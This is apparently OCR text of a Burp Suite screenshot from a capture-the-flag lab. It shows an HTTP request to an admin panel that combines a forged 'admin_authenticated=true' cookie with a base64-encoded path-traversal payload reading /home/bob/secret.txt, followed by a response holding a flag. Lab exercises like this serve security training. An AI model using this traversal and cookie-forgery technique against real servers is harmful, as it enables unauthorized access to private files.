 Request
Pretty Raw Hex
\n
1 GET /admin/panel.php?file=
Li4vLi4vLi4vLi4vLi4vLi4vaG9tZS9ib2Ivc2VjcmV0LnR4dA%3d%3d HTTP/1.1
2 Host: 10.10.13.171
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.13.171/admin/panel.php?file=Ni50eHQ%3D
8 Accept-Encoding: gzip, deflate, br
9 Cookie: admin_authenticated=true
10 Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</tr>
</tbody>
33 </table>
34 <button type="submit">
Read message
</button>
35 </form>
36 <div class="file-content">
<strong>
Message:
</strong>
<br>
flag
}<br />
37 <br />
38 Secret ingredient composition:<br />
39 78% nitrogen, 21% oxygen, 0.04% carbon dioxide, and 1% other
</div>
</div>
40 </div>
41 </body>
42 </html>
Inspector
Selection 56 (0x38)
Selected text
Li4vLi4vLi4vLi4vLi4vLi4vaG9tZS9ib2Ivc2Vj
cmV0LnR4dA%3d%3d
Decoded from: URL encoding
Li4vLi4vLi4vLi4vLi4vLi4vaG9tZS9ib2Ivc2Vj
cmV0LnR4dA==
Decoded from: Base64
../../../../../../home/bob/secret.txt
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7